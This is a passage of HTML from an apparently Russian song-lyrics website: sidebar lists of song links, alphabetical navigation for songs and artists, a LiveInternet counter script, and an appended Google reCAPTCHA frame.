				<a href="%d0%bd%d0%be%d0%b2%d0%be%d0%b3%d0%be%d0%b4%d0%bd%d1%8f%d1%8f-%d0%b4%d0%b8%d1%81%d0%ba%d0%be%d1%82%d0%b5%d0%ba%d0%b0_%d0%b7%d0%b0%d0%bc%d0%b5%d0%bb%d0%b0-%d0%bc%d0%b5%d1%82%d0%b5%d0%bb%d0%b8%d1%86%d0%b0-%d0%b3%d0%be%d1%80%d0%be%d0%b4-%d0%bc%d0%be%d0%b9-%d0%bf%d0%be-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b0%d0%bc-%d1%81%d1%82%d0%b5%d0%bb%d0%b5%d1%82%d1%81%d1%8f-%d0%bf%d0%b5%d0%bb%d0%b5%d0%bd%d0%be%d0%b9-%d0%bd%d1%80%d0%b0%d0%b2%d1%8f%d1%82%d1%81%d1%8f" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/n/o/v/novogodnjaja_diskoteka_1.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%bd%d0%be%d0%b2%d0%be%d0%b3%d0%be%d0%b4%d0%bd%d1%8f%d1%8f-%d0%b4%d0%b8%d1%81%d0%ba%d0%be%d1%82%d0%b5%d0%ba%d0%b0_%d0%b7%d0%b0%d0%bc%d0%b5%d0%bb%d0%b0-%d0%bc%d0%b5%d1%82%d0%b5%d0%bb%d0%b8%d1%86%d0%b0-%d0%b3%d0%be%d1%80%d0%be%d0%b4-%d0%bc%d0%be%d0%b9-%d0%bf%d0%be-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b0%d0%bc-%d1%81%d1%82%d0%b5%d0%bb%d0%b5%d1%82%d1%81%d1%8f-%d0%bf%d0%b5%d0%bb%d0%b5%d0%bd%d0%be%d0%b9-%d0%bd%d1%80%d0%b0%d0%b2%d1%8f%d1%82%d1%81%d1%8f" style="display: table-cell;vertical-align: middle;padding-left: 10px;">новогодняя дискотека - Замела метелица город мой, По дорогам стелется пеленой. Нравятся</a>
			</li>
					<li style="display: table">
				<a href="%d0%b3%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d0%b8-%d1%84%d0%be%d0%bb%d0%b7_%d0%bf%d0%b5%d1%81%d0%bd%d1%8f-%d0%bd%d0%b0-%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%be%d0%bc-%d0%b8%d0%b7-%d0%b7%d0%b0%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b8" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/g/r/a/graviti_folz_pesnja_na_russkom_iz_zastavki.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%b3%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d0%b8-%d1%84%d0%be%d0%bb%d0%b7_%d0%bf%d0%b5%d1%81%d0%bd%d1%8f-%d0%bd%d0%b0-%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%be%d0%bc-%d0%b8%d0%b7-%d0%b7%d0%b0%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Гравити Фолз - Песня на русском из заставки</a>
			</li>
					<li style="display: table">
				<a href="%d0%b0%d0%b9%d0%b3%d1%83%d0%bb-%d1%87%d0%b0%d0%bb%d0%be%d0%b2%d0%b0_%d1%81%d1%83%d0%b9%d1%83%d1%83-%d0%b0%d1%80%d0%bc%d0%b0%d0%bd%d1%8b" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/a/j/g/ajgul_chalova_sujuu_armani.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%b0%d0%b9%d0%b3%d1%83%d0%bb-%d1%87%d0%b0%d0%bb%d0%be%d0%b2%d0%b0_%d1%81%d1%83%d0%b9%d1%83%d1%83-%d0%b0%d1%80%d0%bc%d0%b0%d0%bd%d1%8b" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Айгул Чалова - Суйуу арманы</a>
			</li>
					<li style="display: table">
				<a href="%d0%bc%d0%b8%d1%80%d0%b1%d0%b5%d0%ba-%d0%b0%d1%82%d0%b0%d0%b1%d0%b5%d0%ba%d0%be%d0%b2_%d0%b4%d0%be%d0%bb%d0%be%d0%bd" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/m/i/r/mirbek_atabekov_dolon.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%bc%d0%b8%d1%80%d0%b1%d0%b5%d0%ba-%d0%b0%d1%82%d0%b0%d0%b1%d0%b5%d0%ba%d0%be%d0%b2_%d0%b4%d0%be%d0%bb%d0%be%d0%bd" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Мирбек Атабеков - Долон</a>
			</li>
					<li style="display: table">
				<a href="%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d0%b4%d0%b2%d0%b5%d1%80%d0%b8-%d1%80%d0%b0%d1%81%d0%bf%d0%be%d1%85%d0%bd%d0%b8_%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d0%b4%d0%b2%d0%b5%d1%80%d0%b8-%d1%80%d0%b0%d1%81%d0%bf%d0%b0%d1%85%d0%bd%d0%b8" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/s/h/k/shkola_dveri_raspohni_shkola_shkola_dveri_raspahni.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d0%b4%d0%b2%d0%b5%d1%80%d0%b8-%d1%80%d0%b0%d1%81%d0%bf%d0%be%d1%85%d0%bd%d0%b8_%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d0%b4%d0%b2%d0%b5%d1%80%d0%b8-%d1%80%d0%b0%d1%81%d0%bf%d0%b0%d1%85%d0%bd%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">школа двери распохни - Школа, школа, двери распахни</a>
			</li>
			</ul>
</aside>
<aside class="widget">
			<h4 class="widget-title">Сейчас читают</h4>
		
	<ul>
					<li style="display: table">
				<a href="%d1%8d%d0%bb%d0%b2%d0%b8%d0%bd-%d0%b8-%d0%b1%d1%83%d1%80%d1%83%d0%bd%d0%b4%d1%83%d0%ba%d0%b8_%d0%b0%d1%80%d0%b0%d0%bc-%d0%b7%d0%b0%d0%bc-%d0%b7%d0%b0%d0%bc" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/e/l/v/elvin_i_burunduki_aram_zam_zam.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d1%8d%d0%bb%d0%b2%d0%b8%d0%bd-%d0%b8-%d0%b1%d1%83%d1%80%d1%83%d0%bd%d0%b4%d1%83%d0%ba%d0%b8_%d0%b0%d1%80%d0%b0%d0%bc-%d0%b7%d0%b0%d0%bc-%d0%b7%d0%b0%d0%bc" style="display: table-cell;vertical-align: middle;padding-left: 10px;">элвин и бурундуки - арам зам зам</a>
			</li>
					<li style="display: table">
				<a href="%d1%8d%d0%bb%d0%b2%d0%b8%d0%bd-%d0%b8-%d0%b1%d1%83%d1%80%d1%83%d0%bd%d0%b4%d1%83%d0%ba%d0%b8_oppa-%d0%bd%d0%be%d1%81%d0%b0" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/e/l/v/elvin_i_burunduki_oppa_nosa.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d1%8d%d0%bb%d0%b2%d0%b8%d0%bd-%d0%b8-%d0%b1%d1%83%d1%80%d1%83%d0%bd%d0%b4%d1%83%d0%ba%d0%b8_oppa-%d0%bd%d0%be%d1%81%d0%b0" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Элвин и Бурундуки - Oppa носа</a>
			</li>
					<li style="display: table">
				<a href="block-b_very-good-mv" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/b/l/o/block_b_very_good_mv.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="block-b_very-good-mv" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Block B - Very Good [MV]</a>
			</li>
					<li style="display: table">
				<a href="%d1%8d%d0%bb%d0%b2%d0%b8%d0%bd-%d0%b8-%d0%b1%d1%83%d1%80%d1%83%d0%bd%d0%b4%d1%83%d0%ba%d0%b8_%d0%be%d0%bf%d0%b0-%d0%b3%d0%b0%d0%bd%d0%b3%d0%b0%d0%bc-%d1%81%d1%82%d0%b0%d0%b9%d0%bb" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/e/l/v/elvin_i_burunduki_opa_gangam_stajl.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d1%8d%d0%bb%d0%b2%d0%b8%d0%bd-%d0%b8-%d0%b1%d1%83%d1%80%d1%83%d0%bd%d0%b4%d1%83%d0%ba%d0%b8_%d0%be%d0%bf%d0%b0-%d0%b3%d0%b0%d0%bd%d0%b3%d0%b0%d0%bc-%d1%81%d1%82%d0%b0%d0%b9%d0%bb" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Элвин и Бурундуки - опа гангам стайл</a>
			</li>
					<li style="display: table">
				<a href="%d1%8d%d0%bb%d0%b2%d0%b8%d0%bd-%d0%b8-%d0%b1%d1%83%d1%80%d1%83%d0%bd%d0%b4%d1%83%d0%ba%d0%b8_%d0%be%d0%bf%d0%b0-%d0%b3%d0%b0%d0%bd%d0%b3%d0%b0-%d1%81%d1%82%d0%b0%d0%b9%d0%bb-%d0%bd%d0%b0-%d0%b0%d0%bd%d0%b3%d0%bb%d0%b8%d1%81%d0%ba%d0%be%d0%bc" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/e/l/v/elvin_i_burunduki_opa_ganga_stajl_na_angliskom.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d1%8d%d0%bb%d0%b2%d0%b8%d0%bd-%d0%b8-%d0%b1%d1%83%d1%80%d1%83%d0%bd%d0%b4%d1%83%d0%ba%d0%b8_%d0%be%d0%bf%d0%b0-%d0%b3%d0%b0%d0%bd%d0%b3%d0%b0-%d1%81%d1%82%d0%b0%d0%b9%d0%bb-%d0%bd%d0%b0-%d0%b0%d0%bd%d0%b3%d0%bb%d0%b8%d1%81%d0%ba%d0%be%d0%bc" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Элвин и Бурундуки - опа ганга стайл на англиском</a>
			</li>
					<li style="display: table">
				<a href="%d1%8d%d0%bb%d0%b2%d0%b8%d0%bd-%d0%b8-%d0%b1%d1%83%d1%80%d1%83%d0%bd%d0%b4%d1%83%d0%ba%d0%b8_%d1%8f-%d0%b1%d1%83%d0%b4%d1%83-%d1%82%d0%b2%d0%be%d0%b5%d0%b9-%d0%bc%d0%b0%d0%bb%d1%8b%d1%88%d0%ba%d0%be%d0%b9" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/e/l/v/elvin_i_burunduki_ja_budu_tvoej_malishkoj.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d1%8d%d0%bb%d0%b2%d0%b8%d0%bd-%d0%b8-%d0%b1%d1%83%d1%80%d1%83%d0%bd%d0%b4%d1%83%d0%ba%d0%b8_%d1%8f-%d0%b1%d1%83%d0%b4%d1%83-%d1%82%d0%b2%d0%be%d0%b5%d0%b9-%d0%bc%d0%b0%d0%bb%d1%8b%d1%88%d0%ba%d0%be%d0%b9" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Элвин и Бурундуки - Я буду твоей малышкой</a>
			</li>
					<li style="display: table">
				<a href="%d1%8d%d0%bb%d0%b2%d0%b8%d0%bd-%d0%b8-%d0%b1%d1%83%d1%80%d1%83%d0%bd%d0%b4%d1%83%d0%ba%d0%b8_%d0%b3%d0%b8%d0%bc%d0%bd-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/e/l/v/elvin_i_burunduki_gimn_rossii.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d1%8d%d0%bb%d0%b2%d0%b8%d0%bd-%d0%b8-%d0%b1%d1%83%d1%80%d1%83%d0%bd%d0%b4%d1%83%d0%ba%d0%b8_%d0%b3%d0%b8%d0%bc%d0%bd-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Элвин и Бурундуки - Гимн России</a>
			</li>
					<li style="display: table">
				<a href="vspak_%d0%bf%d0%be%d0%b5%d0%b7%d0%b4%d0%b0%d0%bc%d0%b8-%d0%ba-%d1%82%d0%b5%d0%b1%d0%b5" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/v/s/p/vspak_poezdami_k_tebe.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="vspak_%d0%bf%d0%be%d0%b5%d0%b7%d0%b4%d0%b0%d0%bc%d0%b8-%d0%ba-%d1%82%d0%b5%d0%b1%d0%b5" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Vspak - Поездами к тебе.</a>
			</li>
					<li style="display: table">
				<a href="%d1%8d%d0%bb%d0%b2%d0%b8%d0%bd-%d0%b8-%d0%b1%d1%83%d1%80%d1%83%d0%bd%d0%b4%d1%83%d0%ba%d0%b8_%d0%b3%d0%b8%d0%bc%d0%bd-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d1%80%d0%be%d0%ba-%d0%b2%d0%b5%d1%80%d1%81%d0%b8%d1%8f" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/e/l/v/elvin_i_burunduki_gimn_rossii_rok_versija.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d1%8d%d0%bb%d0%b2%d0%b8%d0%bd-%d0%b8-%d0%b1%d1%83%d1%80%d1%83%d0%bd%d0%b4%d1%83%d0%ba%d0%b8_%d0%b3%d0%b8%d0%bc%d0%bd-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d1%80%d0%be%d0%ba-%d0%b2%d0%b5%d1%80%d1%81%d0%b8%d1%8f" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Элвин и Бурундуки - Гимн России рок версия</a>
			</li>
			</ul>
</aside>
										</div>
									</div>
								</div>
																</div>
			</div>
		</div>
		
					<div id="footer-widgets">
				<div class="container">
					<div class="row">
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
		<div class="textwidget">
			</div>
</aside>
						</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Песни по алфавиту</h4>
		<div class="textwidget">
					
							<ul class="letters">
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/A">A</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/B">B</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/C">C</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/D">D</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/E">E</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/F">F</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/G">G</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/H">H</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/I">I</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/J">J</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/K">K</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/L">L</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/M">M</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/N">N</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/O">O</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/P">P</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Q">Q</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/R">R</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/S">S</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/T">T</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/U">U</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/V">V</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/W">W</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/X">X</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Y">Y</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Z">Z</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/"></a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/А">А</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Б">Б</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/В">В</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Г">Г</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Д">Д</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Е">Е</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ё">Ё</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ж">Ж</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/З">З</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/И">И</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Й">Й</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/К">К</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Л">Л</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/М">М</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Н">Н</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/О">О</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/П">П</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Р">Р</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/С">С</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Т">Т</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/У">У</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ф">Ф</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Х">Х</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ц">Ц</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ч">Ч</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Щ">Щ</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ш">Ш</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ы">Ы</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Э">Э</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ю">Ю</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Я">Я</a>
						</li>
									</ul>
						
			</div>
</aside>						</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Артисты по алфавиту</h4>
		<div class="textwidget">
					
							<ul class="letters">
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/A">A</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/B">B</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/C">C</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/D">D</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/E">E</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/F">F</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/G">G</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/H">H</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/I">I</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/J">J</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/K">K</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/L">L</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/M">M</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/N">N</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/O">O</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/P">P</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Q">Q</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/R">R</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/S">S</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/T">T</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/U">U</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/V">V</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/W">W</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/X">X</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Y">Y</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Z">Z</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/"></a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/А">А</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Б">Б</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/В">В</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Г">Г</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Д">Д</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Е">Е</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ё">Ё</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ж">Ж</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/З">З</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/И">И</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Й">Й</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/К">К</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Л">Л</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/М">М</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Н">Н</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/О">О</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/П">П</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Р">Р</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/С">С</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Т">Т</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/У">У</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ф">Ф</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Х">Х</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ц">Ц</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ч">Ч</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Щ">Щ</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ш">Ш</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ы">Ы</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Э">Э</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ю">Ю</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Я">Я</a>
						</li>
									</ul>
						
			</div>
</aside>						</div>
					</div>
				</div>
			</div>
				
		<footer id="colophon" class="site-footer">
			<div class="container">
				<div class="row">
					<div class="col-md-12">
						<div class="site-info">
							<a href="https://xn--80adkubstggd.xn--p1ai/feedback">Обратная связь</a>
													</div>
					</div>
				</div>
			</div>
			<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='0' height='0'><\/a>")
//--></script><!--/LiveInternet-->


		</footer>
	</div>
</body>


</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="j21hfykqUytyHehwMDKnjA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768416815824');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>